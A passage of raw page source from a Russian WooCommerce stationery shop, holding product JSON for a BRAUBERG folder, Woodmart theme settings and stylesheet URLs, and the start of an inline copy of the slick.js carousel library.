BE%D0%BB%D0%BE%D0%BA%20%D0%B6%D0%B5%D1%81%D1%82%D0%BA%D0%B0%D1%8F%2C%20%D0%BD%D0%B5%D0%BF%D1%80%D0%BE%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%B0%D1%8F%20BRAUBERG%2C%20%D1%81%D0%B8%D0%BD%D1%8F%D1%8F%2C%200%2C15%20%D0%BC%D0%BC%20%D0%B2%20%D0%99%D0%BE%D1%88%D0%BA%D0%B0%D1%80-%D0%BE%D0%BB%D0%B5","excerpt":"<div class=\"text\">\r\n\r\n\u041f\u0430\u043f\u043a\u0430-\u0443\u0433\u043e\u043b\u043e\u043a BRAUBERG \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0430 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u0437\u0430\u043c\u0435\u043d\u0438\u043c\u044b\u043c \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u0430, \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u0438\u043b\u0438 \u043e\u0444\u0438\u0441\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u0430.\r\n\r\n<\/div>\r\n<div>\r\n\r\n\u041f\u0430\u043f\u043a\u0430 \u0444\u043e\u0440\u043c\u0430\u0442\u0430 \u04104 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430 \u0438\u0437 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d\u0430 \u043f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c\u044e 150 \u043c\u043a\u043c. \u041e\u043d\u0430 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u0441\u043c\u044f\u0442\u0438\u0435, \u0437\u0430\u0433\u0440\u044f\u0437\u043d\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u043e\u043a\u0430\u043d\u0438\u0435 \u0431\u0443\u043c\u0430\u0433. \u041d\u0435\u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u0441\u043a\u0440\u044b\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u0442 \u043f\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0433\u043b\u0430\u0437. \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0432\u044b\u0435\u043c\u043a\u0430 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043b\u0438\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u044f \u043b\u0438\u0441\u0442\u043e\u0432 \u043e\u0431\u043b\u0435\u0433\u0447\u0430\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438. \u0414\u0430\u043d\u043d\u0430\u044f \u043f\u0430\u043f\u043a\u0430 \u0437\u0430\u043c\u0435\u0442\u043d\u043e \u0432\u044b\u0434\u0435\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u043c\u0443 \u0441\u0438\u043d\u0435\u043c\u0443 \u0446\u0432\u0435\u0442\u0443.\r\n\r\n<\/div>","featuredImage":"https:\/\/kancmarket12.ru\/wp-content\/uploads\/2022\/07\/photoroom-20221024_092515_25-1-800x800.png"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.6' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_578010a25025903745ebcb5e31da7f17","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/kancmarket12.ru\/cart\/","ajaxurl":"https:\/\/kancmarket12.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kancmarket12.ru\/","shop_url":"https:\/\/kancmarket12.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-categories-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-menu-label-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-footer-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='woodmart-theme-js-after'>
							'use strict';

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return $('<button type="button" />').text(i + 1);
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                focusOnChange: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnFocus: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                useTransform: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                scrolling: false,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                swiping: false,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.focussed = false;
            _.interrupted = false;
            _.hidden = 'hidden';
            _.paused = true;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, settings, dataSettings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);

        }

        return Slick;

    }());

    Slick.prototype.activateADA = function() {
        var _ = this;

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

    };

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.getNavTarget = function() {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        return asNavFor;

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.getNavTarget();

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
